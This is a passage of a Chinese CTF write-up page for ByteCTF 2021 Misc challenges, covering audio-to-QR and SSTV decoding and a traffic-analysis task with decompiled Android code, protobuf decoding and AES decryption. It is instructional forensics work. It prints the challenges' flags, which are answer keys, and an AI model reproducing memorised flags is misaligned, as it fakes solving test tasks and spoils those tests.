

--- FILE ---
content_type: text/html
request_url: https://codex.lemonprefect.cn/writeups/ByteCTF%202021.html
body_size: 13241
content:

<!DOCTYPE HTML>
<html lang="zh-hans" >
    <head>
        <meta charset="UTF-8">
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
        <title>ByteCTF 2021 · 西风秘典</title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="description" content="">
        <meta name="generator" content="GitBook 3.2.3">
        <meta name="author" content="LemonPrefect">
        
        
    
    <link rel="stylesheet" href="../gitbook/style.css">

    
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-search-plus/search.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-icp/footer.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-expandable-chapters/expandable-chapters.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-chapter-fold/chapter-fold.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-splitter/splitter.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-anchor-navigation-ex/style/plugin.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-code/plugin.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-highlight/website.css">
                
            
                
                <link rel="stylesheet" href="../gitbook/gitbook-plugin-fontsettings/website.css">
                
            
        

    

    
        
        <link rel="stylesheet" href="../styles/website.css">
        
    
        
    
        
    
        
    
        
    
        
    

        
    
    
    
    
    <meta name="HandheldFriendly" content="true"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="../gitbook/images/apple-touch-icon-precomposed-152.png">
    <link rel="shortcut icon" href="../gitbook/images/favicon.ico" type="image/x-icon">

    
    <link rel="next" href="2nd 祥云杯 Quals.html" />
    
    
    <link rel="prev" href="4th 强网拟态防御 Quals.html" />
    

    <link href="/feed.xml" title="西风秘典" rel="alternate" type="application/rss+xml" />

    
    
    
    

    </head>
    <body>
        
<div class="book">
    <div class="book-summary">
        
            
<div id="book-search-input" role="search">
    <input type="text" placeholder="输入并搜索" />
</div>

            
                <nav role="navigation">
                


<ul class="summary">
    
    
    
    

    

    
        
        
    
        <li class="chapter " data-level="1.1" data-path="../">
            
                <a href="../">
            
                    
                    序
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.2" data-path="3rd 祥云杯 Quals.html">
            
                <a href="3rd 祥云杯 Quals.html">
            
                    
                    3rd 祥云杯 Quals
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.3" data-path="2022 NSSC Quals.html">
            
                <a href="2022 NSSC Quals.html">
            
                    
                    NSSC 2022 Quals
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.4" data-path="CISCN 2022 RegionQuals.html">
            
                <a href="CISCN 2022 RegionQuals.html">
            
                    
                    CISCN 2022 西南、华中、东北 Misc
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.5" data-path="StarCTF 2022.html">
            
                <a href="StarCTF 2022.html">
            
                    
                    StarCTF 2022
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.6" data-path="1st TQLCTF.html">
            
                <a href="1st TQLCTF.html">
            
                    
                    1st TQLCTF
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.7" data-path="4th 强网拟态防御 Quals.html">
            
                <a href="4th 强网拟态防御 Quals.html">
            
                    
                    4th 强网拟态防御 Quals
            
                </a>
            

            
        </li>
    
        <li class="chapter active" data-level="1.8" data-path="ByteCTF 2021.html">
            
                <a href="ByteCTF 2021.html">
            
                    
                    ByteCTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.9" data-path="2nd 祥云杯 Quals.html">
            
                <a href="2nd 祥云杯 Quals.html">
            
                    
                    2nd 祥云杯 Quals
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.10" data-path="Really Awesome CTF 2021.html">
            
                <a href="Really Awesome CTF 2021.html">
            
                    
                    Really Awesome CTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.11" data-path="RaRCTF 2021.html">
            
                <a href="RaRCTF 2021.html">
            
                    
                    RaRCTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.12" data-path="BSides Noida CTF 2021.html">
            
                <a href="BSides Noida CTF 2021.html">
            
                    
                    BSides Noida CTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.13" data-path="5th XMAN Quals.html">
            
                <a href="5th XMAN Quals.html">
            
                    
                    第五届 XMAN 选拔赛
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.14" data-path="DASCTF July X 4th CBCTF.html">
            
                <a href="DASCTF July X 4th CBCTF.html">
            
                    
                    DASCTF July X CBCTF 4th
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.15" data-path="7th XCTF & CyBRICS CTF 2021.html">
            
                <a href="7th XCTF & CyBRICS CTF 2021.html">
            
                    
                    7th XCTF & CyBRICS CTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.16" data-path="IJCTF 2021.html">
            
                <a href="IJCTF 2021.html">
            
                    
                    IJCTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.17" data-path="GKCTF 2021.html">
            
                <a href="GKCTF 2021.html">
            
                    
                    June GKCTF X DASCTF应急挑战杯
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.18" data-path="强网杯 2021 Quals.html">
            
                <a href="强网杯 2021 Quals.html">
            
                    
                    强网杯 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.19" data-path="美团 CTF 2021.html">
            
                <a href="美团 CTF 2021.html">
            
                    
                    美团 CTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.20" data-path="CISCN Quals 2021.html">
            
                <a href="CISCN Quals 2021.html">
            
                    
                    CISCN Quals 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.21" data-path="津门杯 2021.html">
            
                <a href="津门杯 2021.html">
            
                    
                    津门杯 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.22" data-path="红帽杯 2021.html">
            
                <a href="红帽杯 2021.html">
            
                    
                    红帽杯 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.23" data-path="蓝帽杯 2021.html">
            
                <a href="蓝帽杯 2021.html">
            
                    
                    蓝帽杯 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.24" data-path="b01lers CTF 2021.html">
            
                <a href="b01lers CTF 2021.html">
            
                    
                    b01lers CTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.25" data-path="DASCTF March 2021.html">
            
                <a href="DASCTF March 2021.html">
            
                    
                    DASCTF March 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.26" data-path="红明谷杯 2021.html">
            
                <a href="红明谷杯 2021.html">
            
                    
                    红明谷杯 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.27" data-path="NepCTF 2021.html">
            
                <a href="NepCTF 2021.html">
            
                    
                    NepCTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.28" data-path="VNCTF 2021.html">
            
                <a href="VNCTF 2021.html">
            
                    
                    VNCTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.29" data-path="Ugra CTF Quals 2021.html">
            
                <a href="Ugra CTF Quals 2021.html">
            
                    
                    Ugra CTF Quals 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.30" data-path="Union CTF 2021.html">
            
                <a href="Union CTF 2021.html">
            
                    
                    Union CTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.31" data-path="0x41414141 CTF 2021.html">
            
                <a href="0x41414141 CTF 2021.html">
            
                    
                    0x41414141 CTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.32" data-path="TrollCAT CTF 2021.html">
            
                <a href="TrollCAT CTF 2021.html">
            
                    
                    TrollCAT CTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.33" data-path="NEWSCTF 2021.html">
            
                <a href="NEWSCTF 2021.html">
            
                    
                    NEWSCTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.34" data-path="SXCCTF 2021.html">
            
                <a href="SXCCTF 2021.html">
            
                    
                    SXCCTF 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.35" data-path="HGAME 2021.html">
            
                <a href="HGAME 2021.html">
            
                    
                    HGAME 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.36" data-path="CTFSHOW 大吉大利杯 2021.html">
            
                <a href="CTFSHOW 大吉大利杯 2021.html">
            
                    
                    CTFSHOW 大吉大利杯 2021
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.37" data-path="justCTF 2020.html">
            
                <a href="justCTF 2020.html">
            
                    
                    justCTF 2020
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.38" data-path="BUUOJ Misc.html">
            
                <a href="BUUOJ Misc.html">
            
                    
                    BUUOJ Misc
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.39" data-path="UNCTF 2020.html">
            
                <a href="UNCTF 2020.html">
            
                    
                    UNCTF 2020
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.40" data-path="巅峰极客 2020 & CTFSHOW 月饼杯.html">
            
                <a href="巅峰极客 2020 & CTFSHOW 月饼杯.html">
            
                    
                    巅峰极客 2020 & CTFSHOW 月饼杯
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.41" data-path="MRCTF 2020.html">
            
                <a href="MRCTF 2020.html">
            
                    
                    MRCTF 2020
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.42" data-path="BJDCTF Online.html">
            
                <a href="BJDCTF Online.html">
            
                    
                    BJDCTF Online
            
                </a>
            

            
        </li>
    
        <li class="chapter " data-level="1.43" data-path="极客大挑战 2019.html">
            
                <a href="极客大挑战 2019.html">
            
                    
                    极客大挑战 2019
            
                </a>
            

            
        </li>
    

    

    <li class="divider"></li>

    <li>
        <a href="https://www.gitbook.com" target="_blank" class="gitbook-link">
            本书使用 GitBook 发布
        </a>
    </li>

    
    <li>
        <a href='http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43021102000188' target='_blank'><img class='no-lightbox no-lazy' src='https://img.lemonprefect.cn/images/static/gongan.png'/>湘公网安备43021102000188号 </a>
        
        
            
        
        
            <a href="https://beian.miit.gov.cn/" target="_blank" class="gitbook-link">
                湘ICP备20002800号
            </a>
        
    </li>
    
</ul>

                </nav>
            
        
    </div>

    <div class="book-body">
        
            <div class="body-inner">
                
                    

<div class="book-header" role="navigation">
    

    <!-- Title -->
    <h1>
        <i class="fa fa-circle-o-notch fa-spin"></i>
        <a href=".." >ByteCTF 2021</a>
    </h1>
</div>




                    <div class="page-wrapper" tabindex="-1" role="main">
                        <div class="page-inner">
                            
<div class="search-plus" id="book-search-results">
    <div class="search-noresults">
    
                                <section class="normal markdown-section">
                                
                                <div id="anchor-navigation-ex-navbar"><i class="fa fa-navicon"></i><ul><li><span class="title-icon "></span><a href="#bytectf-2021"><b></b>ByteCTF 2021</a></li><ul><li><span class="title-icon "></span><a href="#misc"><b></b>Misc</a></li><ul><li><span class="title-icon "></span><a href="#hearingnotbelieving"><b></b>HearingNotBelieving</a></li><li><span class="title-icon "></span><a href="#babyshark"><b></b>BabyShark</a></li><li><span class="title-icon "></span><a href="#frequently"><b></b>frequently</a></li><li><span class="title-icon "></span><a href="#lost-excel"><b></b>Lost Excel</a></li></ul><li><span class="title-icon "></span><a href="#web"><b></b>Web</a></li><ul><li><span class="title-icon "></span><a href="#double-sqli"><b></b>Double sqli</a></li></ul></ul></ul></div><a href="#bytectf-2021" id="anchorNavigationExGoTop"><i class="fa fa-arrow-up"></i></a><h1 id="bytectf-2021"><a name="bytectf-2021" class="anchor-navigation-ex-anchor" href="#bytectf-2021"><i class="fa fa-link" aria-hidden="true"></i></a>ByteCTF 2021</h1>
<h2 id="misc"><a name="misc" class="anchor-navigation-ex-anchor" href="#misc"><i class="fa fa-link" aria-hidden="true"></i></a>Misc</h2>
<h3 id="hearingnotbelieving"><a name="hearingnotbelieving" class="anchor-navigation-ex-anchor" href="#hearingnotbelieving"><i class="fa fa-link" aria-hidden="true"></i></a>HearingNotBelieving</h3>
<blockquote>
<p>Hearing is not believing</p>
</blockquote>
<p>&#x5C06;&#x9644;&#x4EF6;&#x7684;&#x97F3;&#x9891;&#x4F7F;&#x7528; Audition &#x6253;&#x5F00;&#x53EF;&#x4EE5;&#x5728;&#x5176;&#x524D;&#x9762;&#x53D1;&#x73B0;&#x5206;&#x5272;&#x7684;&#x4E8C;&#x7EF4;&#x7801;&#x3002;</p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/65d1741dfc5905e13ce2cc2623b5deb1.png" alt=""></p>
<p>&#x5C06;&#x4E8C;&#x7EF4;&#x7801;&#x5408;&#x6210;&#x5904;&#x7406;&#x53EF;&#x4EE5;&#x5F97;&#x5230;&#x5982;&#x4E0B;&#x4E8C;&#x7EF4;&#x7801;&#x3002;</p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/1d229170c7cae669aed404e5ef5f644a.png" alt=""></p>
<p>&#x626B;&#x63CF;&#x4E8C;&#x7EF4;&#x7801;&#x53EF;&#x5F97;&#x5982;&#x4E0B;&#x5185;&#x5BB9;&#x3002;</p>
<pre><code class="lang-text">m4yB3_
</code></pre>
<p>&#x5C06;&#x97F3;&#x9891;&#x540E;&#x9762;&#x7684;&#x5185;&#x5BB9;&#x4F7F;&#x7528; RX-SSTV &#x8FDB;&#x884C;&#x63A5;&#x53D7;&#x53EF;&#x5F97; 16 &#x5F20;&#x56FE;&#x7247;&#x3002;&#x5C06;&#x56FE;&#x7247;&#x6309;&#x7167;&#x987A;&#x5E8F; 4*4 &#x62FC;&#x63A5;&#x5373;&#x53EF;&#x5F97;&#x5230;&#x5982;&#x4E0B;&#x56FE;&#x7247;&#x3002;</p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/5d883ba571a38d6cea9f16c7f4b320f7.png" alt=""></p>
<p>&#x5C06;&#x4E8C;&#x7EF4;&#x7801;&#x590D;&#x539F;&#x53EF;&#x5F97;&#x5982;&#x4E0B;&#x4E8C;&#x7EF4;&#x7801;&#x3002;</p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/da26929794d00d3df5d4953b6666c9ce.png" alt=""></p>
<p>&#x626B;&#x63CF;&#x4E8C;&#x7EF4;&#x7801;&#x53EF;&#x5F97;&#x5982;&#x4E0B;&#x5185;&#x5BB9;&#x3002;</p>
<pre><code class="lang-text">U_kn0W_S57V}
</code></pre>
<p>&#x5C06;&#x5F97;&#x5230;&#x7684;&#x4E24;&#x90E8;&#x5206; flag &#x62FC;&#x5408;&#x5373;&#x53EF;&#x5F97;&#x5230;&#x5B8C;&#x6574;&#x7684; flag&#x3002;</p>
<pre><code class="lang-flag">ByteCTF{m4yB3_U_kn0W_S57V}
</code></pre>
<h3 id="babyshark"><a name="babyshark" class="anchor-navigation-ex-anchor" href="#babyshark"><i class="fa fa-link" aria-hidden="true"></i></a>BabyShark</h3>
<p>&#x4F7F;&#x7528; WireShark &#x8FDB;&#x884C;&#x6D41;&#x91CF;&#x5206;&#x6790;&#xFF0C;&#x5728; TCP &#x6D41; 0 &#x5904;&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x8C03;&#x8BD5;&#x6865;&#x7684;&#x6D41;&#x91CF;&#x3002;&#x4ECE;&#x4E2D;&#x53EF;&#x4EE5;&#x63D0;&#x53D6;&#x51FA;&#x4E00;&#x4E2A; apk &#x6587;&#x4EF6;&#x3002;</p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/13c6667e25ec6b9eeec14e9b35288100.png" alt=""></p>
<p>&#x63D0;&#x53D6;&#x51FA;&#x7684;&#x5B89;&#x88C5;&#x5305;&#x53EF;&#x4EE5;&#x4F7F;&#x7528; jadx-gui &#x8FDB;&#x884C;&#x53CD;&#x7F16;&#x8BD1;&#xFF0C;&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x5176; MainActivity &#x4E2D;&#x5305;&#x542B;&#x5982;&#x4E0B;&#x4EE3;&#x7801;&#x3002;</p>
<pre><code class="lang-java"><span class="hljs-keyword">package</span> com.bytectf.misc1;

<span class="hljs-keyword">import</span> android.os.Build;
<span class="hljs-keyword">import</span> android.os.Bundle;
<span class="hljs-keyword">import</span> android.os.Environment;
<span class="hljs-keyword">import</span> android.os.StrictMode;
<span class="hljs-keyword">import</span> androidx.appcompat.app.AppCompatActivity;
<span class="hljs-keyword">import</span> androidx.core.app.ActivityCompat;
<span class="hljs-keyword">import</span> dalvik.system.DexClassLoader;
<span class="hljs-keyword">import</span> java.io.File;
<span class="hljs-keyword">import</span> java.io.IOException;
<span class="hljs-keyword">import</span> java.lang.reflect.Method;
<span class="hljs-keyword">import</span> okhttp3.HttpUrl;
<span class="hljs-keyword">import</span> okhttp3.OkHttpClient;
<span class="hljs-keyword">import</span> okhttp3.Request;

<span class="hljs-keyword">public</span> <span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">MainActivity</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">AppCompatActivity</span> </span>{
    <span class="hljs-comment">/* access modifiers changed from: protected */</span>
    <span class="hljs-meta">@Override</span> <span class="hljs-comment">// androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, androidx.fragment.app.FragmentActivity</span>
    <span class="hljs-function"><span class="hljs-keyword">public</span> <span class="hljs-keyword">void</span> <span class="hljs-title">onCreate</span><span class="hljs-params">(Bundle savedInstanceState)</span> </span>{
        <span class="hljs-keyword">super</span>.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);
        <span class="hljs-keyword">if</span> (Build.VERSION.SDK_INT &gt; <span class="hljs-number">9</span>) {
            StrictMode.setThreadPolicy(<span class="hljs-keyword">new</span> StrictMode.ThreadPolicy.Builder().permitAll().build());
        }
        AesUtil.decrypt(getAESKey(getPBResp(), loadPBClass(getPBClass()).getMethods()[<span class="hljs-number">37</span>]), <span class="hljs-string">&quot;8939AA47D35006FB2B5FBDB9A810B25294B5D4D76E4204D33BA01F7B3F9D99B1&quot;</span>);
    }

    <span class="hljs-function"><span class="hljs-keyword">public</span> Class <span class="hljs-title">loadPBClass</span><span class="hljs-params">(String jarFilePath)</span> </span>{
        <span class="hljs-keyword">try</span> {
            <span class="hljs-keyword">return</span> <span class="hljs-keyword">new</span> DexClassLoader(<span class="hljs-keyword">new</span> File(jarFilePath).getAbsolutePath(), getDir(<span class="hljs-string">&quot;dex&quot;</span>, <span class="hljs-number">0</span>).getAbsolutePath(), <span class="hljs-keyword">null</span>, getClassLoader()).loadClass(<span class="hljs-string">&quot;com.bytectf.misc1.KeyPB&quot;</span>).getClasses()[<span class="hljs-number">0</span>];
        } <span class="hljs-keyword">catch</span> (Exception e) {
            e.printStackTrace();
            <span class="hljs-keyword">return</span> <span class="hljs-keyword">null</span>;
        }
    }

    <span class="hljs-function"><span class="hljs-keyword">public</span> String <span class="hljs-title">getPBClass</span><span class="hljs-params">()</span> </span>{
        <span class="hljs-keyword">if</span> (ActivityCompat.checkSelfPermission(<span class="hljs-keyword">this</span>, <span class="hljs-string">&quot;android.permission.READ_EXTERNAL_STORAGE&quot;</span>) != <span class="hljs-number">0</span>) {
            ActivityCompat.requestPermissions(<span class="hljs-keyword">this</span>, <span class="hljs-keyword">new</span> String[]{<span class="hljs-string">&quot;android.permission.READ_EXTERNAL_STORAGE&quot;</span>}, <span class="hljs-number">1</span>);
            <span class="hljs-keyword">return</span> HttpUrl.FRAGMENT_ENCODE_SET;
        } <span class="hljs-keyword">else</span> <span class="hljs-keyword">if</span> (ActivityCompat.checkSelfPermission(<span class="hljs-keyword">this</span>, <span class="hljs-string">&quot;android.permission.WRITE_EXTERNAL_STORAGE&quot;</span>) != <span class="hljs-number">0</span>) {
            ActivityCompat.requestPermissions(<span class="hljs-keyword">this</span>, <span class="hljs-keyword">new</span> String[]{<span class="hljs-string">&quot;android.permission.WRITE_EXTERNAL_STORAGE&quot;</span>}, <span class="hljs-number">1</span>);
            <span class="hljs-keyword">return</span> HttpUrl.FRAGMENT_ENCODE_SET;
        } <span class="hljs-keyword">else</span> <span class="hljs-keyword">if</span> (Environment.getExternalStorageState().equals(<span class="hljs-string">&quot;mounted&quot;</span>)) {
            <span class="hljs-keyword">return</span> Environment.getExternalStorageDirectory().getAbsolutePath() + <span class="hljs-string">&quot;/PBClass.dex&quot;</span>;
        } <span class="hljs-keyword">else</span> {
            <span class="hljs-keyword">return</span> HttpUrl.FRAGMENT_ENCODE_SET;
        }
    }

    <span class="hljs-function"><span class="hljs-keyword">public</span> <span class="hljs-keyword">long</span> <span class="hljs-title">getAESKey</span><span class="hljs-params">(<span class="hljs-keyword">byte</span>[] pb_bytes, Method parseFrom)</span> </span>{
        <span class="hljs-keyword">try</span> {
            Object respObj = parseFrom.invoke(<span class="hljs-keyword">null</span>, pb_bytes);
            <span class="hljs-keyword">return</span> ((Long) respObj.getClass().getMethod(<span class="hljs-string">&quot;getKey&quot;</span>, <span class="hljs-keyword">new</span> Class[<span class="hljs-number">0</span>]).invoke(respObj, <span class="hljs-keyword">new</span> Object[<span class="hljs-number">0</span>])).longValue();
        } <span class="hljs-keyword">catch</span> (Exception e) {
            e.printStackTrace();
            <span class="hljs-keyword">return</span> -<span class="hljs-number">1</span>;
        }
    }

    <span class="hljs-keyword">public</span> <span class="hljs-keyword">byte</span>[] getPBResp() {
        <span class="hljs-keyword">byte</span>[] pb_res = <span class="hljs-keyword">new</span> <span class="hljs-keyword">byte</span>[<span class="hljs-number">0</span>];
        <span class="hljs-keyword">try</span> {
            <span class="hljs-keyword">return</span> <span class="hljs-keyword">new</span> OkHttpClient().newCall(<span class="hljs-keyword">new</span> Request.Builder().url(<span class="hljs-string">&quot;http://192.168.2.247:5000/api&quot;</span>).build()).execute().body().bytes();
        } <span class="hljs-keyword">catch</span> (IOException e) {
            e.printStackTrace();
            <span class="hljs-keyword">return</span> pb_res;
        }
    }
}
</code></pre>
<p>&#x5176;&#x4E2D;&#x9488;&#x5BF9;&#x4E00;&#x4E2A; dex &#x8FDB;&#x884C;&#x4E86;&#x52A8;&#x6001;&#x52A0;&#x8F7D;&#xFF0C;&#x4F46;&#x662F;&#x8FD9;&#x91CC;&#x5E76;&#x6CA1;&#x6709;&#x7ED9;&#x51FA;&#x8FD9;&#x4E2A; dex &#x6587;&#x4EF6;&#x3002;&#x5728; onCreate &#x4E2D;&#x4F7F;&#x7528;&#x5230;&#x4E86;&#x8FD9;&#x4E2A; dex &#x6587;&#x4EF6;&#x4E2D;&#x7684;&#x7C7B;&#x8FDB;&#x884C;&#x53CD;&#x5C04;&#x6765;&#x83B7;&#x53D6;&#x5BC6;&#x94A5;&#x3002;&#x800C; getPBResp &#x65B9;&#x6CD5;&#x4E2D;&#x4E0E;&#x540E;&#x7AEF;&#x7684; API &#x8FDB;&#x884C;&#x4E86;&#x4EA4;&#x4E92;&#xFF0C;&#x56E0;&#x6B64;&#x5728;&#x6D41;&#x91CF;&#x5305;&#x4E2D;&#x627E;&#x5230;&#x5BF9;&#x5E94;&#x7684;&#x54CD;&#x5E94;&#x3002;</p>
<p><img class="lazyload" src="[data-uri]" data-src="https://img.lemonprefect.cn/images/essay/b81e5c5e-81a0-4bdf-9234-a18738ddee9a/2959413ea099a6a644c82fcf843a9da7.png" alt=""></p>
<p>&#x53EF;&#x4EE5;&#x53D1;&#x73B0;&#x54CD;&#x5E94;&#x7684;&#x662F;&#x4E00;&#x6BB5;&#x4E8C;&#x8FDB;&#x5236;&#x6570;&#x636E;&#xFF0C;&#x8FD9;&#x91CC;&#x9700;&#x8981;&#x8111;&#x6D1E;&#x4E00;&#x4E0B;&#xFF0C;PBResp &#x5B9E;&#x9645;&#x4E0A;&#x5C31;&#x662F; ProtoBufResponse &#x7684;&#x7F29;&#x7565;&#x5199;&#x6CD5;&#x3002;&#x5C06;&#x5982;&#x4E0B;&#x54CD;&#x5E94;&#x6570;&#x636E;&#x4F7F;&#x7528; ProtoBuf &#x89E3;&#x7801;&#x3002;</p>
<pre><code class="lang-text">08 8b b7 bd f5 db d5 37 11 a1 f8 31 e6 d6 1c c8 40
</code></pre>
<pre><code class="lang-text">From_Hex(&apos;Auto&apos;)
Protobuf_Decode(&apos;&apos;,true,true)
</code></pre>
<pre><code class="lang-json">{
    <span class="hljs-string">&quot;field #1: VarInt (e.g. int32, bool)&quot;</span>: <span class="hljs-number">244837809871755</span>,
    <span class="hljs-string">&quot;field #2: 64-Bit (e.g. fixed64, double)&quot;</span>: <span class="hljs-number">4668012723080133000</span>
}
</code></pre>
<p>&#x5C06;&#x53CD;&#x7F16;&#x8BD1;&#x5F97;&#x5230;&#x7684; AesUtils &#x5206;&#x79BB;&#x51FA;&#x6765;&#x5199;&#x51FA;&#x5982;&#x4E0B;&#x4EE3;&#x7801;&#x8C03;&#x7528;&#x6765;&#x89E3;&#x5BC6; AES&#x3002;</p>
<pre><code class="lang-java"><span class="hljs-keyword">package</span> com.bytectf.misc1;

<span class="hljs-keyword">public</span> <span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">main</span> </span>{
    <span class="hljs-function"><span class="hljs-keyword">public</span> <span class="hljs-keyword">static</span> <span class="hljs-keyword">void</span> <span class="hljs-title">main</span><span class="hljs-params">(String[] args)</span> </span>{
        String text = AesUtil.decrypt(<span class="hljs-number">244837809871755L</span>, <span class="hljs-string">&quot;8939AA47D35006FB2B5FBDB9A810B25294B5D4D76E4204D33BA01F7B3F9D99B1&quot;</span>);
        System.out.println(text);
    }
}
</code></pre>
<p>&#x8FD0;&#x884C;&#x4E0A;&#x8FF0;&#x4EE3;&#x7801;&#x5373;&#x53EF;&#x5F97;&#x51FA; flag&#x3002;</p>
<pre><code class="lang-flag">ByteCTF{Tr4ff1c4nalys_i5@Us3fu1}
</code></pre>
<h3 id="frequently"><a name="frequently" class="anchor-navigation-ex-anchor" href="#frequently"><i class="fa fa-link" aria-hidden="true"></i></a>frequently</h3>
<blockquote>
<p>Someone wants to send secret information through a surreptitious channel. Could you intercept their communications?</p>
</blockquote>
<h4 id="dns-protocol-tunnel"><a name="dns-protocol-tunnel" class="anchor-navigation-ex-anchor" href="#dns-protocol-tunnel"><i class="fa fa-link" aria-hidden="true"></i></a>DNS Protocol Tunnel</h4>
